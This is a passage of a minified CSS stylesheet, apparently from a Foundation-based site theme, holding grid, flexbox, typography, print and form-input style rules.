(min-width:48em){.medium-margin-collapse,.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:48em){.medium-margin-collapse>.small-1{width:8.3333333333%}.medium-margin-collapse>.small-2{width:16.6666666667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.3333333333%}.medium-margin-collapse>.small-5{width:41.6666666667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.3333333333%}.medium-margin-collapse>.small-8{width:66.6666666667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.3333333333%}.medium-margin-collapse>.small-11{width:91.6666666667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:48em){.medium-margin-collapse>.medium-1{width:8.3333333333%}.medium-margin-collapse>.medium-2{width:16.6666666667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.3333333333%}.medium-margin-collapse>.medium-5{width:41.6666666667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.3333333333%}.medium-margin-collapse>.medium-8{width:66.6666666667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.3333333333%}.medium-margin-collapse>.medium-11{width:91.6666666667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.3333333333%}.medium-margin-collapse>.large-2{width:16.6666666667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.3333333333%}.medium-margin-collapse>.large-5{width:41.6666666667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.3333333333%}.medium-margin-collapse>.large-8{width:66.6666666667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.3333333333%}.medium-margin-collapse>.large-11{width:91.6666666667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:48em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse,.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse>.small-1{width:8.3333333333%}.large-margin-collapse>.small-2{width:16.6666666667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.3333333333%}.large-margin-collapse>.small-5{width:41.6666666667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.3333333333%}.large-margin-collapse>.small-8{width:66.6666666667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.3333333333%}.large-margin-collapse>.small-11{width:91.6666666667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.3333333333%}.large-margin-collapse>.medium-2{width:16.6666666667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.3333333333%}.large-margin-collapse>.medium-5{width:41.6666666667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.3333333333%}.large-margin-collapse>.medium-8{width:66.6666666667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.3333333333%}.large-margin-collapse>.medium-11{width:91.6666666667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.large-1{width:8.3333333333%}.large-margin-collapse>.large-2{width:16.6666666667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.3333333333%}.large-margin-collapse>.large-5{width:41.6666666667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.3333333333%}.large-margin-collapse>.large-8{width:66.6666666667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.3333333333%}.large-margin-collapse>.large-11{width:91.6666666667%}.large-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:calc(0% + 1rem)}.small-offset-1{margin-left:8.3333333333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.3333333333% + 1rem)}.small-offset-2{margin-left:16.6666666667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.6666666667% + 1rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + 1rem)}.small-offset-4{margin-left:33.3333333333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.3333333333% + 1rem)}.small-offset-5{margin-left:41.6666666667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.6666666667% + 1rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + 1rem)}.small-offset-7{margin-left:58.3333333333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.3333333333% + 1rem)}.small-offset-8{margin-left:66.6666666667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.6666666667% + 1rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + 1rem)}.small-offset-10{margin-left:83.3333333333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.3333333333% + 1rem)}.small-offset-11{margin-left:91.6666666667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.6666666667% + 1rem)}@media print,screen and (min-width:48em){.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + 1rem)}.medium-offset-1{margin-left:8.3333333333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.3333333333% + 1rem)}.medium-offset-2{margin-left:16.6666666667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.6666666667% + 1rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + 1rem)}.medium-offset-4{margin-left:33.3333333333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.3333333333% + 1rem)}.medium-offset-5{margin-left:41.6666666667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.6666666667% + 1rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + 1rem)}.medium-offset-7{margin-left:58.3333333333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.3333333333% + 1rem)}.medium-offset-8{margin-left:66.6666666667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.6666666667% + 1rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + 1rem)}.medium-offset-10{margin-left:83.3333333333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.3333333333% + 1rem)}.medium-offset-11{margin-left:91.6666666667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.6666666667% + 1rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:calc(0% + 1rem)}.large-offset-1{margin-left:8.3333333333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.3333333333% + 1rem)}.large-offset-2{margin-left:16.6666666667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.6666666667% + 1rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + 1rem)}.large-offset-4{margin-left:33.3333333333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.3333333333% + 1rem)}.large-offset-5{margin-left:41.6666666667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.6666666667% + 1rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + 1rem)}.large-offset-7{margin-left:58.3333333333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.3333333333% + 1rem)}.large-offset-8{margin-left:66.6666666667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.6666666667% + 1rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + 1rem)}.large-offset-10{margin-left:83.3333333333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.3333333333% + 1rem)}.large-offset-11{margin-left:91.6666666667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.6666666667% + 1rem)}}.grid-y{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-full,.grid-y>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:48em){.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-full,.grid-y>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-full,.grid-y>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.small-1{height:8.3333333333%}.grid-y>.small-2{height:16.6666666667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.3333333333%}.grid-y>.small-5{height:41.6666666667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.3333333333%}.grid-y>.small-8{height:66.6666666667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.3333333333%}.grid-y>.small-11{height:91.6666666667%}.grid-y>.small-12{height:100%}@media print,screen and (min-width:48em){.grid-y>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-shrink{-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.3333333333%}.grid-y>.medium-2{height:16.6666666667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.3333333333%}.grid-y>.medium-5{height:41.6666666667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.3333333333%}.grid-y>.medium-8{height:66.6666666667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.3333333333%}.grid-y>.medium-11{height:91.6666666667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-shrink{-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.3333333333%}.grid-y>.large-2{height:16.6666666667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.3333333333%}.grid-y>.large-5{height:41.6666666667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.3333333333%}.grid-y>.large-8{height:66.6666666667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.3333333333%}.grid-y>.large-11{height:91.6666666667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-1rem;margin-bottom:-1rem}@media print,screen and (min-width:48em){.grid-padding-y .grid-padding-y{margin-top:-1rem;margin-bottom:-1rem}}.grid-padding-y>.cell{padding-top:1rem;padding-bottom:1rem}@media print,screen and (min-width:48em){.grid-padding-y>.cell{padding-top:1rem;padding-bottom:1rem}}.grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%;min-height:100%}.cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media print,screen and (min-width:48em){.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}@media print,screen and (min-width:48em){.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}}.cell .grid-y.grid-frame{height:100%}@media print,screen and (min-width:48em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-top:-1rem;margin-bottom:-1rem}@media print,screen and (min-width:48em){.grid-margin-y{margin-top:-1rem;margin-bottom:-1rem}}.grid-margin-y>.cell{height:calc(100% - 2rem);margin-top:1rem;margin-bottom:1rem}@media print,screen and (min-width:48em){.grid-margin-y>.cell{height:calc(100% - 2rem);margin-top:1rem;margin-bottom:1rem}}.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - 2rem)}.grid-margin-y>.small-2{height:calc(16.6666666667% - 2rem)}.grid-margin-y>.small-3{height:calc(25% - 2rem)}.grid-margin-y>.small-4{height:calc(33.3333333333% - 2rem)}.grid-margin-y>.small-5{height:calc(41.6666666667% - 2rem)}.grid-margin-y>.small-6{height:calc(50% - 2rem)}.grid-margin-y>.small-7{height:calc(58.3333333333% - 2rem)}.grid-margin-y>.small-8{height:calc(66.6666666667% - 2rem)}.grid-margin-y>.small-9{height:calc(75% - 2rem)}.grid-margin-y>.small-10{height:calc(83.3333333333% - 2rem)}.grid-margin-y>.small-11{height:calc(91.6666666667% - 2rem)}.grid-margin-y>.small-12{height:calc(100% - 2rem)}@media print,screen and (min-width:48em){.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - 2rem)}.grid-margin-y>.small-2{height:calc(16.6666666667% - 2rem)}.grid-margin-y>.small-3{height:calc(25% - 2rem)}.grid-margin-y>.small-4{height:calc(33.3333333333% - 2rem)}.grid-margin-y>.small-5{height:calc(41.6666666667% - 2rem)}.grid-margin-y>.small-6{height:calc(50% - 2rem)}.grid-margin-y>.small-7{height:calc(58.3333333333% - 2rem)}.grid-margin-y>.small-8{height:calc(66.6666666667% - 2rem)}.grid-margin-y>.small-9{height:calc(75% - 2rem)}.grid-margin-y>.small-10{height:calc(83.3333333333% - 2rem)}.grid-margin-y>.small-11{height:calc(91.6666666667% - 2rem)}.grid-margin-y>.small-12{height:calc(100% - 2rem)}.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.3333333333% - 2rem)}.grid-margin-y>.medium-2{height:calc(16.6666666667% - 2rem)}.grid-margin-y>.medium-3{height:calc(25% - 2rem)}.grid-margin-y>.medium-4{height:calc(33.3333333333% - 2rem)}.grid-margin-y>.medium-5{height:calc(41.6666666667% - 2rem)}.grid-margin-y>.medium-6{height:calc(50% - 2rem)}.grid-margin-y>.medium-7{height:calc(58.3333333333% - 2rem)}.grid-margin-y>.medium-8{height:calc(66.6666666667% - 2rem)}.grid-margin-y>.medium-9{height:calc(75% - 2rem)}.grid-margin-y>.medium-10{height:calc(83.3333333333% - 2rem)}.grid-margin-y>.medium-11{height:calc(91.6666666667% - 2rem)}.grid-margin-y>.medium-12{height:calc(100% - 2rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.3333333333% - 2rem)}.grid-margin-y>.large-2{height:calc(16.6666666667% - 2rem)}.grid-margin-y>.large-3{height:calc(25% - 2rem)}.grid-margin-y>.large-4{height:calc(33.3333333333% - 2rem)}.grid-margin-y>.large-5{height:calc(41.6666666667% - 2rem)}.grid-margin-y>.large-6{height:calc(50% - 2rem)}.grid-margin-y>.large-7{height:calc(58.3333333333% - 2rem)}.grid-margin-y>.large-8{height:calc(66.6666666667% - 2rem)}.grid-margin-y>.large-9{height:calc(75% - 2rem)}.grid-margin-y>.large-10{height:calc(83.3333333333% - 2rem)}.grid-margin-y>.large-11{height:calc(91.6666666667% - 2rem)}.grid-margin-y>.large-12{height:calc(100% - 2rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 2rem)}@media print,screen and (min-width:48em){.grid-frame.grid-margin-y{height:calc(100vh + 2rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 2rem)}}@media print,screen and (min-width:48em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 2rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 2rem)}}.align-left{-ms-flex-pack:start;justify-content:flex-start}.align-right{-ms-flex-pack:end;justify-content:flex-end}.align-center{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-left.vertical.menu>li>a{-ms-flex-pack:start;justify-content:flex-start}.align-right.vertical.menu>li>a{-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-ms-flex-pack:center;justify-content:center}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}@media print,screen and (min-width:48em){.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}}@media print,screen and (min-width:64em){.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}}.flex-container{display:-ms-flexbox;display:flex}.flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:48em){.medium-flex-container{display:-ms-flexbox;display:flex}.medium-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64em){.large-flex-container{display:-ms-flexbox;display:flex}.large-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic}b,em,i,strong{line-height:inherit}b,strong{font-weight:700}small{font-size:80%;line-height:inherit}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:"Barlow Condensed",sans-serif;font-style:normal;font-weight:500;color:#122e5e;text-rendering:optimizeLegibility}.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#cacaca}.h1,.h2,h1,h2{font-size:1.625rem}.h1,.h2,.h3,h1,h2,h3{line-height:1.2;margin-top:0;margin-bottom:1rem}.h3,h3{font-size:1.375rem}.h4,h4{font-size:1.125rem}.h4,.h5,h4,h5{line-height:1.2;margin-top:0;margin-bottom:1rem}.h5,h5{font-size:1.0625rem}.h6,h6{font-size:1rem;line-height:1.2;margin-top:0;margin-bottom:1rem}@media print,screen and (min-width:48em){.h1,h1{font-size:2.75rem}.h2,h2{font-size:2.0625rem}.h3,h3{font-size:1.375rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}}@media print,screen and (min-width:64em){.h1,h1{font-size:3.25rem}.h2,h2{font-size:2.25rem}.h3,h3{font-size:1.375rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}}a{line-height:inherit;color:#1b75bc;text-decoration:none;cursor:pointer}a:focus,a:hover{color:#122e5e}a img{border:0}hr{clear:both;max-width:75rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #888787;border-left:0}dl,ol,ul{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{list-style-type:disc}ol,ul{margin-left:1.25rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#888787}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure,kbd{margin:0}kbd{padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#888787}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ol.no-bullet,ul.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#888787;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block,.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a}.code-block{display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width:48em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width:64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none!important}@media print{*{background:transparent!important;color:#000!important;color-adjust:economy;box-shadow:none!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #888787;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;box-sizing:border-box;width:100%;height:2.6875rem;margin:0 0 1rem;padding:.625rem 1rem;border:none;border-radius:0;background-color:#f0f5f8;box-shadow:inset 0 1px 2px hsla(0,0%,4%,0);font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#5a5a5a;transition:box-shadow .5s,border-color .25s ease-in-out;-webkit-appearance:none;appearance:none}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,textarea:focus{outline:none;border:none;background-color:#f2f7f9;box-shadow:0 0 5px hsla(0,0%,4%,0);transition:box-shadow .5s,border-color .25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=button],[type=submit]{-webkit-appearance:none;appearance:none;border-radius:0}input[type=search]{box-sizing:border-box}:-ms-input-placeholder{color:#888787}::placeholder{color:#888787}[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}[type=checkbox]+label[for],[type=radio]+label[for]{cursor:pointer}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}[type=file]{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:400;line-height:1.8;color:#5a5a5a}label.middle{margin:0 0 1rem;padding:.5rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#0a0a0a}.input-group{display:-ms-flexbox;display:flex;width:100%;margin-bottom:1rem;-ms-flex-align:stretch;align-items:stretch}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0 0 0 0}.input-group-button,.input-group-button 